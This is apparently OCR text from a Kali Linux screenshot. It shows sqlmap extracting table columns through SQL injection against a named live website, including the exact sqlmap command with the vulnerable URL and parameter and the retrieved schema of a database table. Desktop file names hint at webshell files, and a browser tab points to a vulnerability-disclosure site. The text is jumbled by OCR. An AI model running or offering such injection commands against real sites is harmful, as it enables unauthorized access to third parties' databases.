 应用程序 位置 4 ℃ 1月27日星期二 10:30:41 12 B/s 48 B/s root
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[10:19:26] [INFO] resumed: datetime
Computer daili local.form.html text.html
[10:19:26] [INFO] resumed: AreaID
正则表达式.png
[10:19:26] [INFO] resumed: \x08varchar
[10:19:26] [INFO] resumed: AreaName
[10:19:26] [INFO] resumed: nvarchar
[10:19:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
python sqlmap.txt
[10:19:26] [INFO] retrieved:
[10:19:27] [WARNING] reflective value(s) found and filtering out
AutoID
[10:19:43] [INFO] retrieved: int
[10:20:00] [INFO] retrieved: CityID
[10:20:13] [INFO] retrieved: nvarchaq
漏洞.txt
include.php
无标题文档
Database: AppleSurfingDB
Table: AreaTab
[5 columns]
+----------+----------+
| Column | Type |
+----------+----------+
| AddTime | datetime |
jsp.jsp test.asp yijuhua.jpg yijuhua.txt x.php struts2.txt
| AreaID |varchar |
| AreaName | nvarchar |
| AutoID | int |
| CityID | nvarchaq |
+----------+----------+
KALI LINUX
The quieter you become, the more you are able to hear.
[10:22:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[10:22:28] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.189kan.net'
[*] shutting down at 10:22:28
root@kali:~# sqlmap -u http://www.189kan.net/Online_1.aspx?WorkId=5 --columns -T
'dbo.AreaTab'
[漏洞.txt] root@kali: ~ [sqlmap.txt] [WooYun.org | 提交漏洞...